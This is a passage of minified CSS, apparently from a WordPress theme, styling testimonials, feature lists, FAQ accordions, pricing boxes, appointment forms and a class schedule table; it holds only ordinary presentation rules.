.item-content{padding:0 20px}}@media only screen and (max-width:767px){.testmonial-box-layout6.testmonial-box-layout5new .item-content{padding:0 0}}.testmonial-box-layout6.testmonial-box-layout5new .item-content p{margin-left:auto;margin-right:auto;position:relative;z-index:10}.testmonial-box-layout6.testmonial-box-layout5new .item-headertype .item-title{text-transform:capitalize;font-weight:700;color:#111;margin-bottom:5px;position:relative;z-index:10}.testmonial-box-layout6.testmonial-box-layout5new .item-headertype .sub-title{font-size:16px;text-transform:capitalize;font-weight:500;position:relative;z-index:10;color:#646464;margin-bottom:5px}.testmonial-box-layout6.testmonial-box-layout5new .item-headertype .item-rating{display:inline-block;padding:0;text-align:center;margin-bottom:30px}.testmonial-box-layout6.testmonial-box-layout5new .item-headertype .item-rating li.has-rating{color:#ff9800}.testmonial-box-layout6.testmonial-box-layout5new .item-headertype .item-rating li{display:inline-block}.testmonial-box-6{border-radius:4px}.testmonial-box-6 .nav-control-layout3.owl-theme .owl-nav .owl-prev{left:86px;border:1px solid #dfdfdf;color:#396cf0}@media only screen and (max-width:991px){.testmonial-box-6 .nav-control-layout3.owl-theme .owl-nav .owl-prev{left:20px}}@media only screen and (max-width:767px){.testmonial-box-6 .nav-control-layout3.owl-theme .owl-nav .owl-prev{left:10px}}.testmonial-box-6 .nav-control-layout3.owl-theme .owl-nav .owl-next{right:86px;border:1px solid #dfdfdf;color:#396cf0}@media only screen and (max-width:991px){.testmonial-box-6 .nav-control-layout3.owl-theme .owl-nav .owl-next{right:20px}}@media only screen and (max-width:767px){.testmonial-box-6 .nav-control-layout3.owl-theme .owl-nav .owl-next{right:10px}}.testmonial-box-layout4 .rtin-item{margin-bottom:30px}.testmonial-box-layout4 .media-body{margin-left:20px}.testmonial-box-layout4 .testimonial-item{background:#fff;padding:51px 61px 51px 40px;transition:all .3s ease-out;border-radius:4px;position:relative}.testmonial-box-layout4 mark{color:#396cf0;transition:all .3s ease-out}.testmonial-box-layout4 .rtin-thumb img{width:60px;height:60px;display:inline-block;margin:0;border-radius:50%}.testmonial-box-layout4 .rtin-title{margin-bottom:5px;font-size:22px;line-height:1.23}.testmonial-box-layout4 .rtin-content p{margin-bottom:0;color:#646464}.testmonial-box-layout4 .rtin-designation{color:#000;margin-bottom:30px;font-size:15px;font-weight:500;position:relative}.testmonial-box-layout4 .rtin-designation:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;bottom:-15px;border-radius:4px;left:0}.testmonial-box-layout4 .testimonial-quote-icon{font-size:28px;position:absolute;text-align:left;line-height:0;color:#e1e5e6;transition:all .3s ease-out;bottom:53px;left:55px}.features-box-layout5.list-info5 .list-info.theme2{padding-left:0}.features-box-layout5.list-info5 .list-info.theme2 li{position:relative;margin-bottom:20px;padding-left:34px;color:#fff;list-style:none}.features-box-layout5.list-info5 .list-info.theme2 li:hover:before{left:3px}.features-box-layout5.list-info5 .list-info.theme2 li a{color:#fff}.features-box-layout5.list-info5 .list-info.theme2 li a:hover{color:#396cf0}.features-box-layout5.list-info5 .list-info.theme2 li:before{position:absolute;content:"\f00c";font-family:"Font Awesome 5 Free";font-weight:700;font-size:10px;background-color:#fff;height:19px;width:19px;border-radius:45px;line-height:20px;text-align:center;color:#122738;top:3px;left:0;z-index:2;box-shadow:none;transition:all .5s ease-out}.features-box-layout5.list-info5 .list-info.theme2 li:last-child{margin-bottom:0}.features-box-layout1.list-info4 .list-info.theme2{padding-left:0}.features-box-layout1.list-info4 .list-info.theme2 li{position:relative;margin-bottom:20px;padding-left:40px;color:#fff;list-style:none}.features-box-layout1.list-info4 .list-info.theme2 li:hover:before{left:3px}.features-box-layout1.list-info4 .list-info.theme2 li a{color:#fff}.features-box-layout1.list-info4 .list-info.theme2 li a:hover{color:#396cf0}.features-box-layout1.list-info4 .list-info.theme2 li:before{position:absolute;content:"\f00c";font-family:"Font Awesome 5 Free";font-weight:700;font-size:10px;background-color:#396cf0;height:25px;width:25px;border-radius:45px;line-height:25px;text-align:center;color:#fff;top:0;left:0;z-index:2;box-shadow:none;transition:all .5s ease-out}.features-box-layout1.list-info4 .list-info.theme2 li:last-child{margin-bottom:0}.features-box-layout1{position:relative}.features-box-layout1 .list-info.theme2 li{position:relative;margin-bottom:20px;padding-left:40px;color:#fff;list-style:none}.features-box-layout1 .list-info.theme2 li:hover:before{left:3px}.features-box-layout1 .list-info.theme2 li a{color:#fff}.features-box-layout1 .list-info.theme2 li a:hover{color:#f5f5f5}.features-box-layout1 .list-info.theme2 li:before{position:absolute;content:"\f054";font-family:"Font Awesome 5 Free";font-weight:700;font-size:10px;background-color:#fff;height:25px;width:25px;border-radius:45px;line-height:25px;text-align:center;color:#111;top:0;left:0;z-index:2;box-shadow:0 5px 6px 0 #1e4ecb;transition:all .5s ease-out}.features-box-layout1 .list-info.theme2 li:last-child{margin-bottom:0}.features-box-layout1 .item-content{position:absolute;margin:0 auto;left:0;right:0;top:0;bottom:0}@media only screen and (max-width:991px){.features-box-layout1 .item-content{position:inherit;padding:10rem 5rem}}@media only screen and (max-width:575px){.features-box-layout1 .item-content{padding:10rem 0}}.features-box-layout1 .item-content .item-content-inner .item-title{font-weight:700}.features-box-layout1 .item-content .item-content-inner p{margin-bottom:30px}.features-box-layout1 .item-content .item-content-inner.content-light .item-title{color:#fff}.features-box-layout1 .item-content .item-content-inner.content-light p{color:#fff}.features-box-layout1 .item-content .item-content-inner.content-light .list-item li{color:#fff}.features-box-layout1 .item-content .item-content-inner.content-dark .item-title{color:#111}.features-box-layout1 .item-content .item-content-inner.content-dark p{color:#111}.features-box-layout1 .item-content .item-content-inner.content-dark .list-item li{color:#111}.features-box-layout1 .item-content .item-content-inner.content-dark .list-item li:before{color:#fff;background-color:#396cf0;box-shadow:0 5px 6px 0 rgba(116,149,231,.8)}.features-box-layout1 .item-content .item-content-inner .list-item li{position:relative;margin-bottom:20px;padding-left:40px}.features-box-layout1 .item-content .item-content-inner .list-item li:before{position:absolute;content:"\f054";font-family:"Font Awesome 5 Free";font-weight:700;font-size:10px;background-color:#fff;height:25px;width:25px;border-radius:45px;line-height:25px;text-align:center;color:#111;top:0;left:0;z-index:2;box-shadow:0 5px 6px 0 #1e4ecb}.features-box-layout1 .item-content .item-content-inner .list-item li:last-child{margin-bottom:0}.features-box-layout1 .item-content .item-content-inner .skill-layout1{position:relative;overflow:hidden}.features-box-layout1 .item-content .item-content-inner .skill-layout1 .progress{background-color:#f0f0f0;border-radius:45px;box-shadow:none;margin-bottom:30px;overflow:hidden;position:relative;box-shadow:inset 0 1px 2px 0 rgba(206,206,206,.75)}.features-box-layout1 .item-content .item-content-inner .skill-layout1 .progress .lead{color:#fff;font-size:2rem;position:absolute;top:50%;transform:translateY(-50%);left:20px;font-weight:500;z-index:5}.features-box-layout1 .item-content .item-content-inner .skill-layout1 .progress:last-child{margin-bottom:0}.features-box-layout1 .item-content .item-content-inner .skill-layout1 .progress-bar{background-color:#396cf0;height:3.5rem;border-radius:45px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}.features-box-layout1 .item-content .item-content-inner .skill-layout1 .progress-bar>span{background:0 0;float:right;font-size:2rem;padding:0 10px}.features-box-layout1:nth-child(2n) .item-content-inner{padding-left:10rem}@media only screen and (max-width:1199px){.features-box-layout1:nth-child(2n) .item-content-inner{padding-left:3rem}}@media only screen and (max-width:991px){.features-box-layout1:nth-child(2n) .item-content-inner{padding-left:0}}.features-box-layout1:nth-child(odd) .item-content-inner{padding-right:20rem}@media only screen and (max-width:991px){.features-box-layout1:nth-child(odd) .item-content-inner{padding-right:0}}.features-box-layout2{position:relative;background-color:#f8f8f8}.features-box-layout2 .item-img{width:50%}@media only screen and (max-width:991px){.features-box-layout2 .item-img{width:100%}}.features-box-layout2 .item-img img{width:100%}.features-box-layout2 .item-content{position:absolute;margin:0 auto;left:0;right:0;top:0;bottom:0}@media only screen and (max-width:991px){.features-box-layout2 .item-content{position:inherit;padding:9.2rem 50px 10rem}}@media only screen and (max-width:575px){.features-box-layout2 .item-content{position:inherit;padding:9.2rem 0 10rem}}.features-box-layout2 .item-content .item-content-inner{padding-left:10rem}@media only screen and (max-width:1199px){.features-box-layout2 .item-content .item-content-inner{padding-left:3rem}}@media only screen and (max-width:991px){.features-box-layout2 .item-content .item-content-inner{padding-left:0}}.features-box-layout2 .item-content .item-content-inner p{margin-bottom:30px}.features-box-layout2 .item-content .item-content-inner .skill-layout1{position:relative;overflow:hidden}.features-box-layout2 .item-content .item-content-inner .skill-layout1 .progress{background-color:#f0f0f0;border-radius:45px;box-shadow:none;margin-bottom:30px;overflow:hidden;position:relative;box-shadow:inset 0 1px 2px 0 rgba(206,206,206,.75)}.features-box-layout2 .item-content .item-content-inner .skill-layout1 .progress .lead{color:#fff;font-size:2rem;position:absolute;top:50%;transform:translateY(-50%);left:20px;font-weight:500;z-index:5}.features-box-layout2 .item-content .item-content-inner .skill-layout1 .progress:last-child{margin-bottom:0}.features-box-layout2 .item-content .item-content-inner .skill-layout1 .progress-bar{background-color:#396cf0;height:3.5rem;border-radius:45px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}.features-box-layout2 .item-content .item-content-inner .skill-layout1 .progress-bar>span{background:0 0;font-size:2rem;padding:0 10px}.faq-content-layout1 .item-heading{margin-bottom:40px}.faq-content-layout1 .item-heading .item-title{color:#111;text-transform:capitalize;font-weight:700}.faq-content-layout1 .faq-list-layout1{padding-right:30px}@media only screen and (max-width:991px){.faq-content-layout1 .faq-list-layout1{padding-right:0}}.faq-content-layout1 .faq-list-layout1 .panel-default{margin-top:0!important;border-radius:4px;border:none;box-shadow:none;margin-bottom:3px;transition:all .3s ease-out}.faq-content-layout1 .faq-list-layout1 .panel-default:last-child{border-bottom:0;margin-bottom:0}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-heading{border-radius:4px;background-color:#f1f7fa;padding:0;transition:all .5s ease-out;position:relative}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-heading:after{content:"";position:absolute;height:100%;width:1px;background-color:#dde3e6;z-index:7;top:0;right:60px}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-heading .panel-title{border-radius:4px;transition:all .5s ease-out}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-heading .panel-title a{border-radius:4px;color:#000;font-size:20px;font-weight:500;padding:15px 60px 15px 30px;display:block;transition:all .3s ease-out}@media only screen and (max-width:575px){.faq-content-layout1 .faq-list-layout1 .panel-default .panel-heading .panel-title a{font-size:18px}}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-heading .accordion-toggle{position:relative}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-heading .accordion-toggle:after{font-family:"Font Awesome 5 Free";content:"\f078";font-weight:700;right:23px;position:absolute;top:50%;transform:translateY(-50%);color:#fff;font-size:16px;z-index:1;transition:all .3s ease-out}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-heading .accordion-toggle.collapsed:after{content:"\f054";color:#396cf0;transition:all .3s ease-out}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-collapse{background:0 0;transition:all .5s ease-out}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-body{background-color:#f1f7fa;padding:20px 30px 10px;border-radius:4px;max-height:122px;overflow-y:scroll}@media only screen and (max-width:991px){.faq-content-layout1 .faq-list-layout1 .panel-default .panel-body{max-height:inherit;overflow-y:inherit}}.faq-content-layout1 .faq-list-layout1 .panel-default .active:after{background-color:#3c70fa}.faq-content-layout1 .faq-list-layout1 .panel-default .active .panel-title a{color:#fff;background-color:#396cf0}.faq-content-layout1 .faq-list-layout1 .panel-default .active .accordion-toggle:after{color:#fff!important}.faq-img-layout1{height:100%;text-align:center;position:relative}.faq-img-layout1 img{position:absolute;bottom:-10rem;left:0;right:0;margin:0 auto}.faq-ask-question-layout1 .title{font-weight:700;text-align:center;color:#111}.faq-ask-question-layout1 .faq-question-box{margin-top:40px;padding:60px;background-color:#fff;box-shadow:0 1px 0 0 rgba(222,229,232,.75)}@media (min-width:576px) and (max-width:767px){.faq-ask-question-layout1 .faq-question-box{padding:30px}}@media only screen and (max-width:575px){.faq-ask-question-layout1 .faq-question-box{padding:20px}}.faq-ask-question-layout1 .faq-question-box .wpcf7-form input[type=text]{height:48px}.faq-ask-question-layout1 .faq-question-box .select2-container--classic .select2-selection--single .select2-selection__rendered{color:#656565}.faq-ask-question-layout1 .faq-question-box .select2-container--classic .select2-selection--single{border-radius:4px;border:none;color:#444}.faq-ask-question-layout1 .faq-question-box .select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#fff transparent transparent transparent}.faq-ask-question-layout1 .faq-question-box .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #fff transparent}.faq-ask-question-layout1 .faq-question-box .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single,.faq-ask-question-layout1 .faq-question-box .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border:1px solid #396cf0}.faq-ask-question-layout1 .faq-question-box .form-group{text-align:center;margin-bottom:15px}.faq-ask-question-layout1 .faq-question-box .form-group .form-control{font-size:16px;padding:0 15px;background-color:#f1f7fa}.faq-ask-question-layout1 .faq-question-box .form-group .item-btn{margin-top:25px;border:1px solid;border-color:#396cf0;background-color:#396cf0;color:#fff;font-weight:500;font-size:16px;text-transform:capitalize;border-radius:4px;padding:13px 30px;text-align:center;display:inline-block;cursor:pointer;box-shadow:0 1px 10px 0 rgba(57,108,240,.75);transition:all .3s ease-out}.faq-ask-question-layout1 .faq-question-box .form-group .item-btn:hover{background-color:#3c70fa;box-shadow:inherit}.pricing-box-layout1{padding:50px 35px 35px;background-color:#fff;border-radius:10px;text-align:center;box-shadow:0 5px 20px 0 rgba(215,226,231,.75);margin-bottom:15px;transition:all .5s ease-out}.pricing-box-layout1 h3{color:#000}.pricing-box-layout1 .pricing{display:inline-block;margin-bottom:20px;line-height:1}.pricing-box-layout1 .pricing .currency{font-size:30px;font-weight:500;font-family:poppins;color:#b4bec3;position:absolute;top:-3px;left:-20px}.pricing-box-layout1 .pricing .amount{font-size:7.2rem;font-weight:500;font-family:poppins;color:#000}.pricing-box-layout1 .box-content ul{margin-bottom:20px}.pricing-box-layout1 .box-content ul li{color:#111;margin-bottom:15px;list-style:none}.pricing-box-layout1 .box-content ul li:last-child{margin-bottom:0}.pricing-box-layout1 .box-content .item-btn{border:1px solid;border-color:#396cf0;border-radius:4px;color:#396cf0;display:inline-block;padding:10px 10px;width:100%;text-align:center;text-transform:capitalize;transition:all .5s ease-out;font-weight:500}.pricing-box-layout1:hover .box-content .item-btn{background-color:#396cf0;color:#fff}.pricing-box-layout1:hover .box-content .item-btn:hover{background-color:#3c70fa;color:#fff}.wpcf7-form .appointment-box-layout1 input[type=color],.wpcf7-form .appointment-box-layout1 input[type=date],.wpcf7-form .appointment-box-layout1 input[type=datetime-local],.wpcf7-form .appointment-box-layout1 input[type=datetime],.wpcf7-form .appointment-box-layout1 input[type=email],.wpcf7-form .appointment-box-layout1 input[type=month],.wpcf7-form .appointment-box-layout1 input[type=number],.wpcf7-form .appointment-box-layout1 input[type=password],.wpcf7-form .appointment-box-layout1 input[type=range],.wpcf7-form .appointment-box-layout1 input[type=search],.wpcf7-form .appointment-box-layout1 input[type=tel],.wpcf7-form .appointment-box-layout1 input[type=text],.wpcf7-form .appointment-box-layout1 input[type=time],.wpcf7-form .appointment-box-layout1 input[type=url],.wpcf7-form .appointment-box-layout1 input[type=week]{height:48px;border-color:rgba(0,0,0,.2);padding-left:12px;background-color:rgba(0,0,0,0);border-radius:5px;color:#d2deff}.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=color],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=date],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=datetime-local],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=datetime],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=email],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=month],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=number],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=password],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=range],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=search],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=tel],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=text],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=time],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=url],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=week]{height:48px;border-color:rgba(0,0,0,.2);padding-left:12px;background-color:rgba(0,0,0,0);border-radius:5px;color:#646464}.appointment-box-layout7.appointment-box-7 .appointment-sub-text{font-weight:500}.appointment-box-layout1 .wpcf7-form-control.form-control{background:rgba(0,0,0,.2)!important;color:#d2deff;border:rgba(0,0,0,.2)!important}.appointment-box-layout1 .select2-container--classic .select2-selection--single .select2-selection__rendered{color:#d2deff}.appointment-box-layout1 .select2-container--classic .select2-selection--single{background-color:rgba(0,0,0,.2);border:none;border-radius:4px}.appointment-box-layout1 .select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:transparent}.appointment-box-layout1 .select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#fff transparent transparent transparent}.appointment-box-layout1 .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #fff transparent}.appointment-box-layout1 .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single,.appointment-box-layout1 .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border:1px solid #396cf0}.appointment-box-layout1 input{height:52px;font-size:16px;padding:5px 15px;color:#111;border:1px solid #dbe3e7}.appointment-box-layout1 textarea{font-size:16px;padding:15px;color:#d2deff;background:0 0!important;border:2px solid rgba(0,0,0,.2);border-radius:4px}.appointment-box-layout1 input.form-control::-webkit-input-placeholder,.appointment-box-layout1 textarea.form-control::-webkit-input-placeholder{color:#d2deff;background-color:transparent!important}.appointment-box-layout1 input.form-control::-moz-placeholder,.appointment-box-layout1 textarea.form-control::-moz-placeholder{color:#d2deff;background-color:transparent!important}.appointment-box-layout1 input.form-control:-moz-placeholder,.appointment-box-layout1 textarea.form-control:-moz-placeholder{color:#d2deff;background-color:transparent!important}.appointment-box-layout1 input.form-control:-ms-input-placeholder,.appointment-box-layout1 textarea.form-control:-ms-input-placeholder{color:#d2deff;background-color:transparent!important}.appointment-box-layout1 .form-group{margin-bottom:15px;position:relative}.appointment-box-layout1 .form-group i{position:absolute;right:30px;top:50%;transform:translateY(-50%)}@media only screen and (max-width:575px){.appointment-box-layout1 .form-group i{right:18px;top:-87px}}.appointment-box-layout1 .form-group .item-btn.wpcf7-submit{margin-top:15px;padding:12px 25px;background-color:transform;color:#fff;display:inline-block;font-size:15px;font-weight:700;border:2px solid #fff;cursor:pointer;border-radius:4px;box-shadow:0 1px 10px 0 rgba(57,108,240,.75);transition:all .3s ease-out}.appointment-box-layout1 .form-group .item-btn.wpcf7-submit:hover{background-color:#fff;box-shadow:inherit;color:#111}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#eceff0!important}.appointment-box-layout7.appointment-box-7 .select2-container--classic.select2-container--open .select2-dropdown,.appointment-box-layout7.appointment-box-7 .select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #dfe0e1}.appointment-box-layout7.appointment-box-7 .select2-container--classic.select2-container--open .select2-dropdown{border-color:#dfe0e1}.appointment-box-layout7.appointment-box-7 h2{font-size:24px}.appointment-box-layout7.appointment-box-7 .wpcf7-form-control.form-control{background:rgba(0,0,0,.2)!important;color:#d2deff;border:rgba(0,0,0,.2)!important}.appointment-box-layout7.appointment-box-7 .select2-container--classic .select2-selection--single .select2-selection__rendered{color:#646464}.appointment-box-layout7.appointment-box-7 .select2-container--classic .select2-selection--single{background-color:rgba(0,0,0,.2);border:none;border-radius:4px}.appointment-box-layout7.appointment-box-7 .select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:transparent}.appointment-box-layout7.appointment-box-7 .select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#646464 transparent transparent transparent}.appointment-box-layout7.appointment-box-7 .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #646464 transparent}.appointment-box-layout7.appointment-box-7 .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single,.appointment-box-layout7.appointment-box-7 .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border:none}.appointment-box-layout7.appointment-box-7 input{height:52px;font-size:16px;padding:5px 15px;color:#111;border:1px solid #dbe3e7}.appointment-box-layout7.appointment-box-7 textarea{font-size:16px;padding:15px;color:#d2deff;background:0 0!important;border:2px solid rgba(0,0,0,.2);border-radius:4px}.appointment-box-layout7.appointment-box-7 input.form-control::-webkit-input-placeholder,.appointment-box-layout7.appointment-box-7 textarea.form-control::-webkit-input-placeholder{color:#d2deff;background-color:transparent!important}.appointment-box-layout7.appointment-box-7 input.form-control::-moz-placeholder,.appointment-box-layout7.appointment-box-7 textarea.form-control::-moz-placeholder{color:#d2deff;background-color:transparent!important}.appointment-box-layout7.appointment-box-7 input.form-control:-moz-placeholder,.appointment-box-layout7.appointment-box-7 textarea.form-control:-moz-placeholder{color:#d2deff;background-color:transparent!important}.appointment-box-layout7.appointment-box-7 input.form-control:-ms-input-placeholder,.appointment-box-layout7.appointment-box-7 textarea.form-control:-ms-input-placeholder{color:#d2deff;background-color:transparent!important}.appointment-box-layout7.appointment-box-7 .form-group{margin-bottom:15px;position:relative}.appointment-box-layout7.appointment-box-7 .form-group i{margin-left:8px}.appointment-box-layout7.appointment-box-7 .form-group .item-btn{margin-top:5px;padding:14px 25px;color:#fff;display:inline-block;font-size:15px;font-weight:500;border:none;cursor:pointer;border-radius:4px;transition:all .3s ease-out}.appointment-box-layout7.appointment-box-7 .form-group .item-btn:hover{background-color:#111;box-shadow:inherit;color:#fff}.wpcf7-form .appointment-box-layout1.light input[type=color],.wpcf7-form .appointment-box-layout1.light input[type=date],.wpcf7-form .appointment-box-layout1.light input[type=datetime-local],.wpcf7-form .appointment-box-layout1.light input[type=datetime],.wpcf7-form .appointment-box-layout1.light input[type=email],.wpcf7-form .appointment-box-layout1.light input[type=month],.wpcf7-form .appointment-box-layout1.light input[type=number],.wpcf7-form .appointment-box-layout1.light input[type=password],.wpcf7-form .appointment-box-layout1.light input[type=range],.wpcf7-form .appointment-box-layout1.light input[type=search],.wpcf7-form .appointment-box-layout1.light input[type=tel],.wpcf7-form .appointment-box-layout1.light input[type=text],.wpcf7-form .appointment-box-layout1.light input[type=time],.wpcf7-form .appointment-box-layout1.light input[type=url],.wpcf7-form .appointment-box-layout1.light input[type=week]{height:48px;border:1px solid #dee5e9!important;padding-left:12px;background-color:#fff!important;border-radius:5px;color:#656565}.appointment-box-layout1.light{background-color:#fff;padding:45px 50px 10px 50px;border-radius:4px}@media only screen and (max-width:767px){.appointment-box-layout1.light{padding:30px}}.appointment-box-layout1.light h3.title-bar-primary{font-size:30px;margin-bottom:30px;font-weight:700}.appointment-box-layout1.light .wpcf7-form-control.form-control{border:1px solid #dee5e9!important;padding-left:12px;background-color:#fff!important;border-radius:5px;color:#656565}.appointment-box-layout1.light .select2-container--classic .select2-selection--single .select2-selection__rendered{color:#656565}.appointment-box-layout1.light .select2-container--classic .select2-selection--single{background-color:#fff;border:1px solid #dee5e9;border-radius:4px}.appointment-box-layout1.light .select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:transparent}.appointment-box-layout1.light .select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#396cf0 transparent transparent transparent}.appointment-box-layout1.light .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #396cf0 transparent}.appointment-box-layout1.light .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single,.appointment-box-layout1.light .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border:1px solid #396cf0}.appointment-box-layout1.light input{height:55px;font-size:16px;padding:5px 15px;color:#111;border:1px solid #dee5e9}.appointment-box-layout1.light textarea{font-size:16px;padding:15px;color:#656565;background:0 0!important;border:2px solid rgba(0,0,0,.2);border-radius:4px}.appointment-box-layout1.light input.form-control::-webkit-input-placeholder,.appointment-box-layout1.light textarea.form-control::-webkit-input-placeholder{color:#656565;background-color:transparent!important}.appointment-box-layout1.light input.form-control::-moz-placeholder,.appointment-box-layout1.light textarea.form-control::-moz-placeholder{color:#656565;background-color:transparent!important}.appointment-box-layout1.light input.form-control:-moz-placeholder,.appointment-box-layout1.light textarea.form-control:-moz-placeholder{color:#656565;background-color:transparent!important}.appointment-box-layout1.light input.form-control:-ms-input-placeholder,.appointment-box-layout1.light textarea.form-control:-ms-input-placeholder{color:#656565;background-color:transparent!important}.appointment-box-layout1.light .form-group{margin-bottom:15px;position:relative}.appointment-box-layout1.light .form-group i{position:absolute;right:30px;top:50%;transform:translateY(-50%)}.appointment-box-layout1.light .form-group .item-btn.wpcf7-submit{margin-top:15px;padding:12px 25px;background-color:#396cf0;color:#fff;display:block;width:100%;font-size:15px;font-weight:600;border:none;cursor:pointer;border-radius:4px;box-shadow:0 1px 10px 0 rgba(57,108,240,.75);transition:all .3s ease-out;text-transform:uppercase}.appointment-box-layout1.light .form-group .item-btn.wpcf7-submit:hover{background-color:#3c70fa;box-shadow:inherit}.class-schedule-wrap1 table{margin-bottom:0;border:1px dotted rgba(255,255,255,.2);margin-top:0}.class-schedule-wrap1 table thead tr th{min-width:160px;border-radius:4px;padding:20px 15px;border:2px solid #396cf0;border-bottom-width:1px;text-align:center;background-color:rgba(0,0,0,.2)}.class-schedule-wrap1 table thead tr th .schedule-time-heading{color:#fff;font-weight:500}.class-schedule-wrap1 table thead tr td{min-width:160px;border-radius:4px;padding:20px 15px;border:2px solid #396cf0;border-bottom-width:1px;background-color:rgba(0,0,0,.2);text-align:center}.class-schedule-wrap1 table thead tr td .schedule-day-heading{color:#fff;font-weight:500}.class-schedule-wrap1 table tbody tr th{min-width:160px;position:relative;font-weight:500;color:#fff;border:2px solid #396cf0;background-color:rgba(0,0,0,.2);padding:15px;text-align:center}.class-schedule-wrap1 table tbody tr th .schedule-time-wrapper{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0}.class-schedule-wrap1 table tbody tr td{min-width:160px;border-radius:4px;padding:0;border:2px solid #396cf0;background-color:rgba(0,0,0,.2);position:relative}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper{text-align:center;line-height:1.5;background-color:#fff;padding:12px 15px 13px!important}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .item-ctg{color:#396cf0;font-weight:500}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .item-time{font-size:14px;color:#666}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .item-team{font-size:14px;color:#444;font-weight:500}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media{opacity:0;visibility:hidden;padding:25px;width:328px;position:absolute;bottom:calc(100% + 50px);right:calc(-50% - 11px);z-index:1;background-color:#fff;border-radius:6px;box-shadow:0 4px 20px 0 rgba(42,92,220,.75);transition:all .2s ease-out}@media only screen and (max-width:1200px){.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media{width:220px;display:block;padding:20px 10px;right:0}}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media:after{content:"";position:absolute;left:0;right:0;margin:0 auto;bottom:0;width:0;height:0;border-right:15px solid transparent;border-top:15px solid transparent;border-left:15px solid transparent;transition:all 1s ease-out}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media:before{content:"";background-color:transparent;height:calc(100% + 15px);width:100%;position:absolute;bottom:-15px;left:0;z-index:-1}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .item-img{background-color:#c6c6c6;border-radius:50%;overflow:hidden}@media only screen and (max-width:1500px){.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .item-img{width:60px;height:60px;margin:0 auto 15px}}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body{text-align:left}@media only screen and (max-width:1500px){.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body{margin-left:0;text-align:center}}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body .title{margin-bottom:0;color:#111;text-transform:capitalize;font-weight:500;font-size:20px}@media only screen and (max-width:1500px){.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body .title{font-size:18px}}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body .item-ctg{margin-bottom:15px}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn{font-weight:500;padding:8px 16px;font-size:12px;border:1px solid;border-color:#396cf0;background-color:#396cf0;color:#fff;display:inline-block;text-transform:uppercase;border-radius:4px;cursor:pointer;transition:all .3s ease-out}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn:hover{background-color:#fff;color:#396cf0}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper{border-top:3px solid #fff;margin-top:5px;padding-top:5px}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper:first-child{border:none;padding-top:0;margin-top:0;border-radius:5px}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper:hover .media{opacity:1;visibility:visible;bottom:calc(100% + 15px);transition:all .8s cubic-bezier(0, 0, .15, 1.88)}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper:hover .media:after{bottom:-15px}.table-responsive{border:1px dotted rgba(255,255,255,.2);margin-bottom:0}@media only screen and 